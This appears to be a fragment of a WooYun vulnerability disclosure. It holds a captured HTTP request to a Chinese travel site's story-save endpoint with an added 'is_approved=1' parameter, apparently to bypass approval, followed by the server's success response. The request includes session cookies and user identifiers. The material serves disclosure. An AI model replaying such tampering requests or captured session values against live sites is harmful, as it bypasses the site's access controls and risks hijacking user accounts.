 Raw Params Headers Hex
POST /?m=travels&c=&a=save&is_approved=1&ajax=1 HTTP/1.1
Host: www.csairholiday.com
Content-Length: 1683
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.csairholiday.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Ubuntu Chromium/44.0.2403.89 Chrome/44.0.2403.89 Safari/537.36
HTTPS: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAy7i3B6HRn82GZp3
Referer: http://www.csairholiday.com/?m=travels&a=user_journey_story
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=ST-32334-jKstqFMyEI02D9M5FQJA-cas01exampleorg;
_userid=fykbTGQ2Osg%3D; _username=Xf8nBvkgplyyPpWn1uT2XA%3D%3D;
_nickname=Xf8nBvkgplyyPpWn1uT2XA%3D%3D; _cas_id=Y2nxZijtWS8%3D;
cas_userid=Y2nxZijtWS8%3D; Hm_lpvt_6891bf7aa08cfa85ff9cf2d7170590af=1444811538;
Hm_lvt_6891bf7aa08cfa85ff9cf2d7170590af=1444811538;
att_json=PROGA5Hujjyq8Ebn5RRT6tjfrnyJx20QpeyC9LQmq9aLN0IBqFvK0ROOZMjksbMySIJ4WZS5Lpdo
DwB0%2BCgKkLzodjYXGG%2Bcnr3ynNTmKBLq9z%2BQULJYQQ%3D%3D;
Hm_lvt_4d486f971fccae53d141b6bdaf7f082c=1444738084,1444812273;
Hm_lpvt_4d486f971fccae53d141b6bdaf7f082c=1444814891;
WT-FPC=id=111.78.102.163-1612226576.30475694:lv=1444814903633:ss=1444812284862:fs=144
4737697675:pn=36:vn=2
------WebKitFormBoundaryAy7i3B6HRn82GZp3
Content-Disposition: form-data; name="story_title"
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 14 Oct 2015 09:40:56 GMT
Server: Apache
X-Powered-By: PHP/5.4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: _cas2_user_id=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Set-Cookie: _cas2_cas_id=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Set-Cookie: _cas2_mobile=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=csairholiday.com; httponly
Vary: Accept-Encoding
Content-Length: 131
Content-Type: text/html; charset=utf-8
{"succeed":true,"goto":true,"message":"\u4fdd\u5b58\u6210\u529f","href":"http:\/\/ww
w.csairholiday.com\/?m=user&a=travels&flag=un"}
www.wooyun.org